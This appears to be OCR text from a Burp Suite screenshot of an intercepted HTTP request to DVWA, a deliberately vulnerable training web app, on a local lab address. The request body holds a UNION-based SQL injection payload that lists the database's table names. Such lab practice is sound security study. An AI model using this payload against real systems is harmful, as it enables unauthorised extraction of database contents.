 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium;
d=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()&Submit=Submit